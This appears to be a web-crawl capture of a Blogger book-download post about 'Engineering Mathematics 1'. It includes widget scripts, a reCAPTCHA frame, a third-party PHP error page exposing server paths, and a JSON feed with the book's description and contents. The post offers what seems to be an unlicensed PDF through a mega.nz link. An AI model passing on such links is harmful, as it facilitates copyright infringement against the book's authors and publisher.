_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8929869187362580875', 'title': 'Bookbenefits ', 'url': 'https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html', 'canonicalUrl': 'https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html', 'homepageUrl': 'https://www.bookbenefits.com/', 'searchUrl': 'https://www.bookbenefits.com/search', 'canonicalHomepageUrl': 'https://www.bookbenefits.com/', 'blogspotFaviconUrl': 'https://www.bookbenefits.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.bookbenefits.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bookbenefits  - RSS\x22 href\x3d\x22https://www.bookbenefits.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8929869187362580875/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bookbenefits  - Atom\x22 href\x3d\x22https://www.bookbenefits.com/feeds/4470974045501774688/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4470974045501774688', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/s72-w640-c-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w640-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg', 'pageName': 'Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF', 'pageTitle': 'Bookbenefits : Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF', 'description': 'bookbenefits is blog is interested in everything related to the field of electronics and computer science, programming and teaching lessons in that.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w640-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg', 'url': 'https://www.bookbenefits.com/2021/04/engineering-mathematics-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4470974045501774688}}, {'name': 'widgets', 'data': [{'title': 'BlogArchive', 'type': 'BlogArchive', 'sectionId': 'Tempnec', 'id': 'BlogArchive400'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'Tempnec', 'id': 'Label400'}, {'title': 'BlogAuthors', 'type': 'Profile', 'sectionId': 'Tempnec', 'id': 'Profile400'}, {'title': '\u0643\u0648\u062f \u0627\u0644\u062a\u0641\u0639\u064a\u0644', 'type': 'HTML', 'sectionId': 'Tempnec', 'id': 'HTML400'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0627\u0644\u0642\u0627\u0644\u0628', 'type': 'LinkList', 'sectionId': 'Tempnec', 'id': 'LinkList400'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-bar', 'id': 'LinkList301'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'top-bar', 'id': 'PageList301'}, {'title': '\u0645\u0631\u0628\u0639 \u0627\u0644\u0628\u062d\u062b', 'type': 'HTML', 'sectionId': 'top-bar', 'id': 'HTML301'}, {'title': 'Bookbenefits  (Header)', 'type': 'Header', 'sectionId': 'head-sec', 'id': 'Header1'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0633\u0637\u062d \u0627\u0644\u0645\u0643\u062a\u0628', 'type': 'HTML', 'sectionId': 'head-sec', 'id': 'HTML302'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'head-sec', 'id': 'HTML307'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu-bar', 'id': 'LinkList302'}, {'title': 'Hot news', 'type': 'HTML', 'sectionId': 'section300', 'id': 'HTML305'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'RecentPosts', 'id': 'Blog1', 'posts': [{'id': '4470974045501774688', 'title': 'Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m/w640-h360/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'labels', 'label': ''}]}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'RecentPosts', 'id': 'ContactForm93'}, {'title': 'Copyrights', 'type': 'HTML', 'sectionId': 'sec1', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom-section', 'id': 'HTML5'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom-section', 'id': 'HTML2'}, {'title': '\u062d\u0642\u0648\u0642 \u0627\u0644\u0645\u062f\u0648\u0646\u0629', 'type': 'HTML', 'sectionId': 'footer-cop-section', 'id': 'HTML303'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'footer-cop-section', 'id': 'LinkList304'}, {'title': '\u0623\u062f\u0627\u0629 \u0627\u0644\u062a\u0631\u062c\u0645\u0629', 'type': 'HTML', 'sectionId': 'footer-cop-section', 'id': 'HTML304'}]}]);
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive400', 'Tempnec', document.getElementById('BlogArchive400'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'Tempnec', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile400', 'Tempnec', document.getElementById('Profile400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML400', 'Tempnec', document.getElementById('HTML400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList400', 'Tempnec', document.getElementById('LinkList400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList301', 'top-bar', document.getElementById('LinkList301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList301', 'top-bar', document.getElementById('PageList301'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/privacy-policy.html', 'id': '5398210830414266484', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/bookbefenefit-is-blog-is-interested-in.html', 'id': '5253741272393079739', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/blog-page.html', 'id': '5176147180561574286', 'title': 'Contact us'}, {'isCurrentPage': false, 'href': 'https://www.bookbenefits.com/p/blog-page_21.html', 'id': '7552305811978205771', 'title': 'DMCA'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'top-bar', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'head-sec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML302', 'head-sec', document.getElementById('HTML302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML307', 'head-sec', document.getElementById('HTML307'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList302', 'menu-bar', document.getElementById('LinkList302'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML305', 'section300', document.getElementById('HTML305'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm93', 'RecentPosts', document.getElementById('ContactForm93'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '8929869187362580875', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6bIKBgMai2yBk21ax2AhtrMo84sw:1769414136861', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-bottom-section', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-bottom-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML303', 'footer-cop-section', document.getElementById('HTML303'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList304', 'footer-cop-section', document.getElementById('LinkList304'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML304', 'footer-cop-section', document.getElementById('HTML304'), {}, 'displayModeFull'));
</script>
</body></textarea></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 236
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"3.135.248.119","data":2627278}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vIUX0w4TplsQ0a7LVIGB8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769470622073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bookbenefits.com/feeds/posts/default/-/Mechanic?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 9605
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875"},"updated":{"$t":"2025-09-26T01:21:22.259+01:00"},"category":[{"term":"Books"},{"term":"Electronic"},{"term":"Electrical"},{"term":"Arduino"},{"term":"Programes"},{"term":"Project"},{"term":"Raspberry"},{"term":"Design"},{"term":"Microcontroller"},{"term":"Mechatronics"},{"term":"Machine Learning"},{"term":"Robotics"},{"term":"Mechanic"},{"term":"Android"},{"term":"TV"},{"term":"Mechanical"},{"term":"PLC"},{"term":"Tutorials"}],"title":{"type":"text","$t":"Bookbenefits "},"subtitle":{"type":"html","$t":"Bookbenefits is an extensive blog of science books, educational books, and more, and take advantage of the knowledge benefits it offers. Take the opportunity to develop your skills and increase your knowledge in various fields, and enjoy reading at any time and place. Join us and enjoy our collection of free PDF eBooks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bookbenefits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/-\/Mechanic?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/search\/label\/Mechanic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4470974045501774688"},"published":{"$t":"2021-04-24T04:27:00.001+01:00"},"updated":{"$t":"2022-07-23T06:49:41.758+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mechanic"}],"title":{"type":"text","$t":"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Sergei Silvestrov and Milica Rancic\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #800180;\"\u003EDownload \u003C\/span\u003E\u003Cspan style=\"color: #274e13;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EPicture Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m\/s1280\/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering by Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgyTUftecN97ThEcQ-mCF7rTnTdpllAtKnOOqhQPDdeurfjlYFOFLEZEoHpKlJjvYOkFUhP1tYZNfSY7aMtKK4LZvdgNnTHUSTC3H9FsujE-o44Np1RO-5l9jKkrMLiB4_QrzTNzhh_W4m\/w640-h360\/Engineering+Mathematics+1+Electromagnetics%252C+Fluid+Mechanics%252C+Material+Physics+and+Financial+Engineering+by+Download+PDF.jpg\" title=\"Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EAbout Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book highlights the latest advances in engineering mathematics with a main focus on the mathematical models, structures, concepts, problems and computational methods and algorithms most relevant for applications in modern technologies and engineering. In particular, it features mathematical methods and models of applied analysis, probability theory, differential equations, tensor analysis and\u003C\/div\u003E\u003Cdiv\u003Ecomputational modelling used in applications to important problems concerning electromagnetics, antenna technologies, fluid dynamics, material and continuum physics and financial engineering.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapters 1–10 are concerned with applied mathematics methods and models applied in electrical engineering, electromagnetism and antenna technologies. Chapter 1 by Dragan Poljak is concerned with applications of integro-differential equations and numerical analysis methods to the analysis of grounding systems important in the design of lightning protection systems. The analysis of horizontal\u003C\/div\u003E\u003Cdiv\u003Egrounding electrodes has been carried out using the antenna theory approach in the frequency and time domain respectively. The formulation is based on the corresponding space-frequency and space-time Pocklington integro-differential equations.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThe electromagnetic model based on the surface integral equation formulation is derived using the equivalence theorem for the case of a lossy homogeneous dielectric body. The thermal dosimetry model of the brain is based on the form of Pennes’ equation of heat transfer in biological issue. The numerical solution of the electromagnetic model is carried out using the Method of Moments, while the bioheat equation is solved using the finite element method. The electromagnetic thermal model developed here has been applied in internal dosimetry of the human brain to assess the absorbed electromagnetic energy and consequent temperature rise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EContent Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;1 Frequency Domain and Time Domain Response of the Horizontal Grounding Electrode Using the\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Antenna Theory Approach\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;2 On the Use of Analytical Methods in Electromagnetic Compatibility and Magnetohydrodynamics\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;3 Analysis of Horizontal Thin-Wire Conductor Buried in Lossy Ground: New Model for Sommerfeld\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Type Integral\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;4 Comparison of TL, Point-Matching and Hybrid Circuit Method Analysis of a Horizontal Dipole\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Antenna Immersed in Lossy Soil\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;5 Theoretical Study of Equilateral Triangular Microstrip Antenna and Its Arrays\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;6 Green Function of the Point Source Inside\/Outside Spherical Domain - Approximate Solutio\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;7 The Electromagnetic–Thermal Dosimetry Model of the Human Brain\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;8 Quasi-TEM Analysis of Multilayered Shielded Microstrip Lines Using Hybrid Boundary Element\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Method\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;9 Modified Transmission Line Models of Lightning Strokes Using New Current Functions and\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Attenuation Factors\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;10 On Some Properties of the Multi-peaked Analytically Extended Function for Approximation of\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lightning Discharge Currents\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EInformation Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBook Format : PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPage :178\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize : 9.14 MB\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETo Engineering Mathematics 1 Electromagnetics, Fluid Mechanics, Material Physics and Financial Engineering Download PDF\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/A1kCmQiZ#C2vEatHju5uBBP3afbUOcTbiEsjltW5ByMhUC8BLgb4\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr 